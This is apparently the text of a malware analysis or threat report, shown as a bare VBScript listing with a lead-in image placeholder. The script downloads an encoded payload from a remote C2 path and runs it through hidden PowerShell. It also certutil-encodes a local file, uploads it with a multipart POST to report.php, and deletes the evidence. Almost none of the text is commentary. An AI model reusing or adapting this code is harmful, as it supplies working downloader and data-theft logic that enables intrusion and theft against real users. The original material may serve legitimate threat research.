 Sub Roller(param)
ws.run param, 0, true
End Sub
Sub PowRol()
dim content
ox.open "GET", uri & "cross.php?op=2", False
ox.Send
content = ox.responseText
Roller("powershell.exe -noprofile -sta -encodedcommand " & content)
End Sub
Sub Report(parmPath)
set fp = oFile.opentextfile(parmPath, 1, false, -2)
readData = fp.readall
fp.close
boundary = "----1f341c23b5204"
postData = "--" + boundary + vbCrLf + "Content-Disposition: form-data; name=""MAX_FILE_SIZE""" + vbCrLf+ vbCrLf + "1000000" + vbCrLf + "--" + boundary + vbCrLf
+ "Content-Disposition: form-data; name=""file""; filename=""1.txt""" + vbCrLf + "Content-Type: text/plain" + vbCrLf + vbCrLf + readData + vbCrLf + "--" +
boundary + "--"
with ox
.open "POST", uri & "report.php", False
.setRequestHeader "Content-Type", "multipart/form-data; boundary=----1f341c23b5204"
.send postData
end with
Roller("cmd /c del "&dst&";del "&src)
End Sub
dim uri, dir, src, dst
uri = "http://xeoskin.co[.]kr/wp/wp-includes/SimplePie/Net/"
dir = ws.ExpandEnvironmentStrings("%appdata%") & "\Microsoft\Network"
If oFile.FolderExists(dir) = false Then
oFile.CreateFolder(dir)
End If
src= dir & "\sr011.xml"
dst= dir & "\conv.xml"
If oFile.FileExists (src) Then
Roller("certutil -f -encode " & src & " " & dst)
Report(dst)
End If
PowRol